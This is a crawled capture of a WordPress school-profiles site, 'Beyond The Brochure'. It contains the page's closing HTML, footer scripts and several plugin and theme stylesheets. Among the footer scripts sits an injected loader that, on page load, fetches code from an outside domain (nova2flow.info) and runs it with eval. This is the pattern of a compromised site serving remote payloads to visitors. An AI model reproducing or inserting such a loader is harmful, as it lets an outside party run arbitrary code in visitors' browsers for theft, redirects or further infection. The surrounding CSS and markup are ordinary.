	<li><a href='https://beyondthebrochurela.com/2010/04/'>April 2010</a>&nbsp;(23)</li>
	<li><a href='https://beyondthebrochurela.com/2010/03/'>March 2010</a>&nbsp;(4)</li>
			</ul>

			</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
						<ul id="menu-footer-menu" class="nav footer-nav clearfix"><li id="menu-item-10501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10501"><a href="https://beyondthebrochurela.com/about-the-authors/about-the-book/">About</a></li>
<li id="menu-item-10499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10499"><a href="https://beyondthebrochurela.com/press-coverage/">Press</a></li>
<li id="menu-item-10500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10500"><a href="https://beyondthebrochurela.com/about-the-authors/where-to-buy/">Purchase</a></li>
<li id="menu-item-10497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10497"><a href="https://beyondthebrochurela.com/beyond-the-brochures-school-profiles/">School Profiles</a></li>
<li id="menu-item-10498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10498"><a href="https://beyondthebrochurela.com/upcoming-beyond-the-brochure-events/">Upcoming Events</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<a href="https://beyondthebrochurela.com/" title="Beyond The Brochure">Beyond The Brochure</a>  All rights reserved.						Theme by <a href="http://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/beyondthebrochurela.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.2" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/beyondthebrochurela.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/beyondthebrochurela.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/beyondthebrochurela.com\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/beyondthebrochurela.com\/wp-admin\/","plugin_dir_url":"https:\/\/beyondthebrochurela.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/beyondthebrochurela.com\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.7.0" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://beyondthebrochurela.com/wp-content/plugins/e2pdf/css/e2pdf.frontend.global.css?ver=1.28.13
body_size: 48
content:
a.e2pdf-download-progress,
a.e2pdf-download-progress:focus,
a.e2pdf-download-progress:link,
a.e2pdf-download-progress:visited,
a.e2pdf-download-progress:hover
{
    color: #808080;
    text-decoration: none;
    pointer-events: none;
    background: repeating-linear-gradient(
        45deg,
        rgba(128, 128, 128, 0.7) 0%,
        rgba(128, 128, 128, 0.7) 10px,
        rgba(255, 255, 255, 0.7) 10px,
        rgba(255, 255, 255, 0.7) 20px
        );
    background-size: 200% 200%;
    animation: e2pdf-download-animation 1.5s linear infinite;
}
@keyframes e2pdf-download-animation {
    0% {
        background-position: 0% 0%;
    }
    100% {
        background-position: 100% 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/common/src/scss/pdf-generator-for-wp-common.css?ver=1.5.6
body_size: 1747
content:
/**
 * All of the CSS for your common functionality should be
 * included in this file.
 */
#pgfw-right-floating-div {
    z-index: 10;
    position: absolute;
    right: 0;

}

.pgfw_bulk_wrapper ul {
    margin: 0;
    display: flex;
}

.pgfw_bulk_wrapper li {
    list-style: none;
    flex: 0 0 33%;
}

/*popup modal*/

.wps_pgfw_email_bulk_input {
    display: flex;
    flex-direction: column;
}

.wps_pgfw_email_bulk_input label {
    font-weight: 600;
    margin-bottom: 10px;
    color: #1a1a1a;
}

.wps_pgfw_email_bulk_input input {
    border: 1px solid #333333 !important;
    box-shadow: none !important;
    background-color: rgb(26 51 101 / 5%) !important;
    margin-bottom: 10px;
}

.wps_pgfw_email_bulk_input input:focus {
    outline: none;
    box-shadow: none;
}

.wps_pgfw_email_bulk_button {
    margin-top: 10px;
}

.wps_pgfw_email_bulk_button button {
    background-color: #333333;
    color: #ffffff;
    border: none;
}

.wps_pgfw_email_bulk_button button:focus {
    border: none;
    outline: none;
    color: #ffffff;
}

#pgfw-user-email-submittion-message-bulk {
    margin-top: 10px;
}

@media screen and (max-width: 480px) {
    #pgfw-user-email-submittion-message-bulk {
        max-width: 275px;
        margin-top: 10px;
    }
}

#pgfw-poster-dowload-url-link a img {
    width: 25px !important;
    height: 45px;
}

.flipbook-modal {
    position: fixed;
    inset: 0;
    display: none;
    z-index: 100000;
}

.flipbook-modal[aria-hidden="false"] {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4vh 2vw;
}

.flipbook-modal-backdrop {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.6);
}

.flipbook-modal-dialog {
    position: relative;
    background: #fff;
    width: min(1000px, 96vw);
    max-height: 92vh;
    border-radius: 8px;
    overflow: auto;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    z-index: 1;
}

.flipbook-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    background: #f2f2f2;
    color: #111;
    font-size: 24px;
    cursor: pointer;
    padding: 0;
    width: 48px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 0 10px;
    margin: 0;
    min-height: 32px;
    height: auto;
    line-height: 1;
}

.flipbook-modal .flipbook-wrap {
    padding: 16px;
}

.flipbook-wrap[data-init-on-open='1'] {
    display: none;
}

.flipbook-modal[aria-hidden="false"] .flipbook-wrap[data-init-on-open='1'] {
    display: flex;
}

/* Optional styling for the open button */
.flipbook-open-btn {
    display: inline-flex;
    align-items: center;
    gap: 6px;
}

.flipbook-open-btn.is-icon {
    width: 48px;
    height: 48px;
    border-radius: 999px;
    background: #0d6efd;
    color: #fff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 6px 16px rgba(13, 110, 253, .35);
    border: 0;
    cursor: pointer;
    transition: transform .12s ease, box-shadow .12s ease;
}

.flipbook-open-btn.is-icon:hover {
    transform: translateY(-1px);
    box-shadow: 0 10px 22px rgba(13, 110, 253, .4);
}

.flipbook-open-btn.is-icon:active {
    transform: translateY(0);
    box-shadow: 0 6px 16px rgba(13, 110, 253, .35);
}

.flipbook-open-btn.is-icon .fb-icon {
    display: inline-flex;
}

.flipbook-open-btn .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}

body.flipbook-modal-open {
    overflow: hidden;
}

.flipbook-modal {
    perspective: 1600px;
}

.flipbook-modal .flipbook-modal-dialog {
    transform-origin: center center;
}

.flipbook-modal.is-opening .flipbook-modal-backdrop {
    animation: fbFadeIn 380ms ease forwards;
}

.flipbook-modal.is-closing .flipbook-modal-backdrop {
    animation: fbFadeOut 300ms ease forwards;
}

.flipbook-modal.is-opening .flipbook-modal-dialog {
    animation: fbBookOpenFromLeft 520ms cubic-bezier(.16, 1, .3, 1) forwards;
    will-change: transform, opacity;
}

.flipbook-modal.is-closing .flipbook-modal-dialog {
    animation: fbBookCloseToLeft 420ms cubic-bezier(.16, 1, .3, 1) forwards;
    will-change: transform, opacity;
}

@keyframes fbFadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes fbFadeOut {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
    }
}

@keyframes fbBookOpenFromLeft {
    0% {
        opacity: 0;
        transform: translateX(-200px) rotateY(45deg) scale(.85);
        box-shadow: 0 24px 60px rgba(0, 0, 0, 0.45);
    }

    60% {
        opacity: 1;
        transform: translateX(20px) rotateY(-5deg) scale(1.02);
    }

    100% {
        opacity: 1;
        transform: translateX(0) rotateY(0deg) scale(1);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.30);
    }
}

@keyframes fbBookCloseToLeft {
    0% {
        opacity: 1;
        transform: translateX(0) rotateY(0deg) scale(1);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.30);
    }

    100% {
        opacity: 0;
        transform: translateX(-200px) rotateY(45deg) scale(.85);
        box-shadow: 0 24px 60px rgba(0, 0, 0, 0.45);
    }
}

@media (prefers-reduced-motion: reduce) {

    .flipbook-modal.is-opening .flipbook-modal-backdrop,
    .flipbook-modal.is-opening .flipbook-modal-dialog,
    .flipbook-modal.is-closing .flipbook-modal-backdrop,
    .flipbook-modal.is-closing .flipbook-modal-dialog {
        animation: none !important;
    }
}

.flipbook-wrap {
    max-width: 1000px;
}

.flipbook-wrap .flipbook-toolbar {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    gap: 10px;
    margin: 0 0 15px;
    padding: 12px 10px;
    background: linear-gradient(180deg, #f9fafb 0%, #f3f4f6 100%);
    border: 1px solid #e5e7eb;
    border-radius: 8px;
    font-size: 14px;
}

.flipbook-wrap .flipbook-toolbar button {
    background: #ffffff;
    color: #111827;
    border: 1px solid #d1d5db;
    padding: 6px 10px;
    border-radius: 6px;
    cursor: pointer;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.04);
    transition: background .15s ease, transform .08s ease, box-shadow .15s ease;
}

.flipbook-wrap .flipbook-toolbar button:active {
    transform: translateY(1px);
}

.flipbook-wrap .flipbook-toolbar .page-jump {
    width: 64px;
    padding: 5px 8px;
    border-radius: 6px;
    border: 1px solid #d1d5db;
    background: #fff;
    text-align: center;
    min-height: 22px;
    font-size: 14px;
    height: auto;
    margin: 0;
}

.flipbook-wrap .flipbook-toolbar span {
    color: #374151;
}

/* Book container aesthetics */
.flipbook-wrap .flip-book {
    margin: 0 auto;
    min-width: 300px !important;
    border-radius: 10px;
    overflow: hidden;
    background: #f8fafc;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1), 0 2px 6px rgba(0, 0, 0, .05);
}

/* Better spacing inside modal */
.flipbook-modal .flipbook-wrap {
    padding: 18px 18px 22px;
}

/* Responsive tweaks */
@media (max-width: 768px) {
    .flipbook-modal-dialog {
        width: 96vw;
        max-height: 90vh;
    }

    .flipbook-wrap .flipbook-toolbar {
        gap: 8px;
        padding: 6px 8px;
    }

    .flipbook-wrap .flipbook-toolbar .page-jump {
        width: 56px;
    }
}

@media (max-width: 520px) {
    .flipbook-wrap .flipbook-toolbar {
        font-size: 14px;
    }

    .flipbook-wrap .flipbook-toolbar button {
        padding: 5px 8px;
    }
}

.flipbook-wrap {
    margin: 28px auto 0;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.flipbook-toolbar {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    margin-bottom: 15px;
    order: 1;
}

.flipbook-toolbar button,
.flipbook-toolbar input {
    padding: 6px 10px;
    font-size: 14px;
    border: 1px solid #e01212;
    background: #fdfdfd;
    cursor: pointer;
    color: #333;
    margin: 0;
    min-height: 22px;
    height: auto;
    line-height: 1;
}

.flipbook-toolbar input {
    width: 50px;
    text-align: center;
}

.flipbook-toolbar button:hover {
    background: #eee;
}

.flipbook-toolbar button.btn-go {
    background: #6ebf3d;
    border: 1.5px solid #6ebf3d;
    color: #fff;
}

.flipbook-wrap .flipbook-toolbar button.btn-go:hover {
    color: #fff;
    background: #51a320;
}

--- FILE ---
content_type: text/css
request_url: https://beyondthebrochurela.com/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37
body_size: 1898
content:
.wpProQuiz_content,.wpProQuiz_content h2{margin-bottom:10px!important}.wpProQuiz_answerCorrect,.wpProQuiz_answerCorrect label,.wpProQuiz_answerIncorrect,.wpProQuiz_question_page span{font-weight:700!important}.wpProQuiz_answerCorrect{background:#6DB46D!important}.wpProQuiz_answerIncorrect{background:#FF9191!important}.wpProQuiz_content{margin-top:10px!important}*+html .wpProQuiz_button,*+html .wpProQuiz_button:hover{padding:3px 0!important}.wpProQuiz_button,.wpProQuiz_button:hover{margin:0!important;padding:5px 10px!important;background:#13455B!important;border-radius:11px!important;color:#fff!important;font-weight:700!important;border:1px solid #13455B!important;box-shadow:1px 1px 1px #333!important;text-shadow:none!important;filter:none!important;float:none}.wpProQuiz_question_page{margin-bottom:10px!important}.wpProQuiz_questionListItem:last-child,.wpProQuiz_questionListItemLastChildIE{padding:3px!important;margin-bottom:0!important}.wpProQuiz_questionListItem{padding:3px!important;margin-bottom:5px!important;background-image:none!important;margin-left:0!important;list-style:none!important;border:0!important}.wpProQuiz_questionListItem>table{border-collapse:collapse!important;margin:0!important;padding:0!important;width:100%;border:none!important;text-align:left!important}.wpProQuiz_questionListItem>table .alt{background:inherit!important}.wpProQuiz_questionListItem>table td{text-align:left!important}.wpProQuiz_points,.wpProQuiz_time_limit_expired{font-weight:700!important;text-align:center!important}.wpProQuiz_catOverview ol,.wpProQuiz_list,.wpProQuiz_listItem,.wpProQuiz_maxtrixSortCriterion,.wpProQuiz_questionList,.wpProQuiz_resultsList,.wpProQuiz_sortStringList{list-style:none!important;padding:0!important;margin:0!important}.wpProQuiz_list{border:0!important}.wpProQuiz_questionList{margin-bottom:10px!important;background:#F8FAF5!important;border:1px solid #C3D1A3!important;padding:5px!important;list-style:none!important}.wpProQuiz_listItem{position:relative!important;border:0!important;background-image:none!important}.wpProQuiz_response{background:#F8FAF5!important;border:1px solid #C4C4C4!important;padding:5px!important;margin-bottom:15px!important;box-shadow:1px 1px 2px #AAA!important}.wpProQuiz_response span{font-weight:700!important}.wpProQuiz_sort{width:25px!important}.wpProQuiz_results h3{margin-bottom:10px!important}.wpProQuiz_sort_correct_answer{font-weight:700!important;margin-right:5px!important;display:none!important}.wpProQuiz_sortStringItem,.wpProQuiz_sortable{padding:5px!important;border:1px solid #d3d3d3!important;box-shadow:2px 2px 1px #EEE;background-color:#F8FAF5!important;cursor:move}.wpProQuiz_time_limit .time{font-weight:700!important;margin-top:5px!important;margin-bottom:5px!important}.wpProQuiz_time_limit .wpProQuiz_progress{height:10px!important;background-color:#00f!important;margin-bottom:5px!important}.wpProQuiz_time_limit_expired{font-size:15px!important}.wpProQuiz_question_text{margin-bottom:10px!important}.wpProQuiz_tipp>div{padding:10px!important;background-color:#DDECFF!important;border:1px dotted #363636!important;border-radius:10px!important;position:absolute!important;bottom:5px!important;left:5px!important;right:5px!important;box-shadow:2px 2px 5px 0 #313131!important;z-index:99999!important}.wpProQuiz_matrixSortString,.wpProQuiz_matrixSortString>h3{margin-bottom:10px!important;margin-top:0!important}.wpProQuiz_matrixSortString{background:#F8FAF5!important;border:1px solid #C3D1A3!important;padding:5px!important}.wpProQuiz_sortStringList{padding:10px!important;border:0!important}.wpProQuiz_maxtrixSortCriterion,.wpProQuiz_maxtrixSortText,.wpProQuiz_placehold{padding:5px!important}.wpProQuiz_sortStringList>li{float:left!important;margin-left:5px!important;margin-right:5px!important;margin-bottom:5px!important}.wpProQuiz_placehold,.wpProQuiz_sortStringItem{background-image:none!important;margin:0!important;list-style:none!important}.wpProQuiz_placehold{background-color:#FFFFC2!important;height:30px!important;min-width:50px!important}.wpProQuiz_mextrixTr>td{border:1px solid #D1D1D1!important;padding:5px!important;vertical-align:middle!important}.wpProQuiz_points{margin-bottom:20px!important}.wpProQuiz_cloze input[type=text]{background:0 0;border:0!important;border-bottom:1px solid!important;height:18px!important;margin:0!important;padding:0 4px!important;color:#000!important;border-radius:0!important;box-shadow:0 0!important}.wpProQuiz_cloze input:focus{outline:0!important}.wpProQuiz_questionListItem input,.wpProQuiz_questionListItem label{margin:0!important;font-weight:400;display:inline}.wpProQuiz_questionListItem label{float:none}.wpProQuiz_questionListItem input{float:none!important;display:inline!important}.wpProQuiz_resultsList{border:0!important}.wpProQuiz_resultsList>li{background-image:none!important;padding:0!important;margin:0!important;list-style-type:none!important;border:0!important}.wpProQuiz_loadQuiz,.wpProQuiz_lock,.wpProQuiz_prerequisite,.wpProQuiz_startOnlyRegisteredUser{border:1px dotted #FFC3C3!important;background-color:#FFF7F7!important}.wpProQuiz_loadQuiz p,.wpProQuiz_lock p,.wpProQuiz_prerequisite p,.wpProQuiz_startOnlyRegisteredUser p{margin:20px!important;font-weight:700!important}.wpProQuiz_toplistTable{width:100%!important;border:1px solid #C3D1A3!important;border-collapse:collapse!important;margin:0!important}.wpProQuiz_toplistTable caption{caption-side:top!important;text-align:right!important;padding-bottom:2px!important;color:gray!important;margin:0!important;font-size:11px!important}.wpProQuiz_toplistTable thead tr{background:#9bbb59!important;padding:5px!important;color:#fff!important;font-weight:700!important}.wpProQuiz_toplistTable tbody td:FIRST-CHILD{font-weight:700!important}.wpProQuiz_toplistTable td,.wpProQuiz_toplistTable th{padding:5px!important;text-align:center!important;border:0!important}.wpProQuiz_toplistTable th{background:#9BBB59!important}.wpProQuiz_toplistTrOdd{background-color:#EBF1DE!important}.wpProQuiz_addToplist{margin-top:10px!important;background-color:#F5FAEA!important;padding:10px!important;border:1px solid #C3D1A3!important}.wpProQuiz_addToplistMessage{border:1px solid #a0a0a0!important;background-color:#FCFFB3!important;margin-bottom:5px!important;border-radius:5px!important;padding:5px!important;font-weight:700!important;color:#696969!important}.wpProQuiz_resultTable{margin:15px auto!important;width:25pc!important;border:1px solid #C4C4C4!important;padding:15px!important;font-weight:700!important}.wpProQuiz_resultTable table{width:100%!important;border-collapse:collapse!important;margin:0!important;border:0!important;text-align:left!important}.wpProQuiz_resultTable table td{text-align:left!important}.wpProQuiz_resultTable .alt{background:inherit!important}.wpProQuiz_resultName{width:75pt!important;border-right:1px solid #868686!important;padding:10px 0!important;border-bottom:0!important;border-top:0!important;border-left:0!important}.wpProQuiz_resultValue{padding:0!important;border:0!important}.wpProQuiz_box,.wpProQuiz_reviewQuestion{border:1px solid #C3D1A3;background-color:#F8FAF5}.wpProQuiz_resultValue div{color:#000!important;text-align:right!important;box-shadow:1px 1px 3px 1px #C4C4C4!important;display:inline-block!important;height:18px!important;zoom:1!important;*display:inline!important;margin-right:3px!important;vertical-align:middle!important}.wpProQuiz_addBox label{display:inline!important}.wpProQuiz_addBox input[type=text]{margin:0!important}.wpProQuiz_reviewQuestion{max-height:75pt;overflow:hidden;position:relative}.wpProQuiz_checkPage h3{margin:10px 0}.wpProQuiz_checkPage ol,.wpProQuiz_reviewQuestion ol{list-style-type:none!important;margin:0!important;padding:5px 9pt 0 5px!important;zoom:1!important;position:relative!important;border:0!important}.wpProQuiz_reviewQuestion ol:after{content:".";display:block;height:0;clear:both;visibility:hidden}.wpProQuiz_reviewQuestionTarget{font-weight:700;border-color:#7DB1D3!important;box-shadow:0 0 2px 1px #C4C4C4}.wpProQuiz_checkPage li,.wpProQuiz_reviewQuestion li{float:left!important;margin:0 5px 5px 0!important;border:1px solid #CFCFCF;padding:5px 0!important;width:30px!important;text-align:center!important;background-color:#fff;cursor:pointer!important;list-style-type:none!important;background-image:none!important}.wpProQuiz_forms table,.wpProQuiz_forms table td{text-align:left!important}.wpProQuiz_reviewQuestion div{position:absolute;right:0;background-color:#B8B8B8;top:0;height:20px;width:10px;border:0;border-radius:10px;cursor:move}.wpProQuiz_reviewLegend{padding:5px!important;margin-bottom:8px!important}.wpProQuiz_reviewLegend li,.wpProQuiz_reviewLegend ol{list-style-type:none!important;margin:0!important;border:0!important}.wpProQuiz_reviewLegend ol{padding:0!important}.wpProQuiz_reviewLegend li{float:left!important;padding-right:5px!important;background-image:none!important}.wpProQuiz_reviewColor{height:10px!important;width:10px!important;display:inline-block!important;margin-right:2px!important}.wpProQuiz_button2{border:1px solid #DADADA!important;background:#f5f5f5!important;color:#303030!important;border-radius:4px!important;padding:3px 5px!important;box-shadow:1px 1px 1px #A7A7A7!important;text-shadow:none!important;filter:none!important;margin:0!important;font-weight:400!important}.wpProQuiz_button2:hover{background:#EBEBEB!important}.wpProQuiz_reviewDiv{margin:20px 0!important}.wpProQuiz_header{margin:0!important}.wpProQuiz_catOverview{margin-top:10px;margin-bottom:20px}.wpProQuiz_catOverview li{list-style:none!important;padding:0!important;clear:left!important;border-bottom:1px dashed #aaa;height:1.05em!important;margin:10px 0 0!important;position:relative!important}.wpProQuiz_catOverview span{background:#fff!important;padding:0 3px 0 0!important;float:left!important;position:absolute!important;text-decoration:none!important}span.wpProQuiz_catPercent{font-weight:700!important;padding-left:5px!important;color:#000!important;right:0!important}.wpProQuiz_forms{margin:20px 0!important}.wpProQuiz_required{color:red!important;font-weight:700!important}.wpProQuiz_invalidate{border:1px solid #FFCFCF!important;background:#FFEBE8!important;padding:4px!important;margin:4px 0!important;display:none}.wpProQuiz_forms table{width:auto!important;border-collapse:separate!important;border-spacing:2px!important;border:0}.wpProQuiz_forms table .alt{background:inherit!important}.wpProQuiz_forms td{vertical-align:top!important;padding:0 0 8px!important;margin:0!important;border:0!important;background:0 0!important}.wpProQuiz_forms input,.wpProQuiz_forms label,.wpProQuiz_forms select,.wpProQuiz_forms textarea{margin:0!important;float:none!important;display:inline!important}.wpProQuiz_forms select{width:auto!important}.wpProQuiz_resultForm{display:none}.wpProQuiz_quiz input[type=checkbox]{-webkit-appearance:checkbox}.wpProQuiz_quiz input[type=radio]{-webkit-appearance:radio}

--- FILE ---
content_type: text/css
request_url: https://beyondthebrochurela.com/wp-content/themes/sparkling/style.css?ver=2.4.2
body_size: 9566
content:
/*
Theme Name: Sparkling
Theme URI: http://colorlib.com/wp/themes/sparkling
Author: Colorlib
Author URI: http://colorlib.com/
Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, portfolio, design, art, photography, personal, ecommerce and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options based on WordPress Customizer to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready, compatible with WPML and is available in Spanish, French, Dutch, Polish, Russian, German, Brazilian Portuguese, Portuguese (Portugal), Persian (Iranian language), Romanian, Turkish, Bulgarian, Japanese, Lithuanian, Czech, Ukrainian, Traditional Chinese, Simplified Chinese, Indonesian, Estonian, Spanish (Argentina), Hungarian and Italian. Sparkling is a free WordPress theme with premium functionality and design. Theme is ecommerce ready thanks to its WooCommerce integration. Now theme is optimized to work with bbPress, Contact Form 7, Jetpack, WooCommerce and other popular free and premium plugins. Lately we introduced a sticky/fixed navigation that you can enable or disable via WordPress Customizer.
Version: 2.4.9
Tested up to: 5.9
Requires PHP: 5.4.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: sparkling
Domain Path: /languages/
Tags: blog, news, e-commerce


This theme, like WordPress, is licensed under the GPL.

sparkling is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.

*/

/* Table of content
-----------------------------------------------
1. Global
2. Content
3. Post styling
4. Singe Post/Page Pagination
5. Media
6. Widgets
7. Buttons
8. Infinite Scroll
8. Custom Styles
9. Navigation
10. Comments
11. Attachment styling
12. Gallery
13. Footer
14. Social icons
15. Call For Action
*/

/* =Global
----------------------------------------------- */
body {
    color: #6B6B6B;
    background-color: #F2F2F2;
    word-wrap: break-word;
    font-family: 'Open Sans', sans-serif;
    line-height: 1.7;
    font-size: 14px;
}

a {
    color: #DA4453;
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

a:hover,
a:focus {
    color: #DADADA;
    text-decoration: none;
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

pre {
    width: 100%; /* specify width */
    white-space: pre-wrap; /* CSS3 browsers */
    white-space: -moz-pre-wrap !important; /* 1999+ Mozilla */
    white-space: -pre-wrap; /* Opera 4 thru 6 */
    white-space: -o-pre-wrap; /* Opera 7 and up */
    word-wrap: break-word; /* IE 5.5+ and up */
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    color: #DA4453;
    font-weight: 700;
    font-family: 'Roboto Slab', serif;
}

h1,
.h1 {
    font-size: 28px;
}

h2,
.h2 {
    font-size: 24px;
}

h3,
.h3 {
    font-size: 20px;
}

h4,
.h4 {
    font-size: 16px;
}

h5,
.h5 {
    font-size: 14px;
}

h6,
.h6 {
    font-size: 13px;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

button,
input,
select,
textarea {
    font-size: 100%; /* Corrects font size not being inherited in all browsers */
    margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
    vertical-align: baseline; /* Improves appearance and consistency in all browsers */
    *vertical-align: middle; /* Improves appearance and consistency in all browsers */
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
    -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
    border: 0;
    padding: 0;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    color: #666;
    border: 1px solid #E8E8E8;
    border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"] {
    padding: 3px;
}

textarea {
    overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
    padding-left: 3px;
    vertical-align: top; /* Improves readability and alignment in all browsers */
    width: 100%;
}

/* Alignment */
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}

/* Layout */
.side-pull-left .main-content-inner {
    float: left;
}

.side-pull-right .main-content-inner {
    float: right;
}

.no-sidebar #secondary, .full-width #secondary {
    display: none;
}

.no-sidebar .main-content-inner {
    float: none;
    margin: 0 auto;
}

.full-width .main-content-inner {
    width: 100%;
}

/* Text meant only for screen readers */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar */
}

